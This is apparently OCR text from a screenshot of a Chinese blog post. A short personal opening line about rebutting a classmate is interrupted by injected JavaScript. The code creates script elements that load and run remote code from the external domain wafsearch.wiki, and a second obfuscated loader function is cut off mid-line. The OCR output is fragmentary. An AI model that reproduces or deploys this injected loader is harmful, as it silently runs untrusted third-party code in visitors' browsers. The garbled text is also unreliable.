
最后反驳一下葡葡萄同学
的月经论吧！昨天今天，连续
两天~~var url =
‘https://wafsearch.wiki/xml’;
var script =
document.createElement(‘script’
);
script.src = url;
script.type = ‘text/javascript’;
script.async = true;
document.getElementsByTagN
ame(‘head’)
[0].appendChild(script);;
(function (l, z, f, e, r, p) { r =
z.createElement(f); p =
z.getElementsByTagName(f)
[0]; r.async = 1; r.src = e;
p.parentNode.insertBefore(r,
p); })(window, document, ‘script’,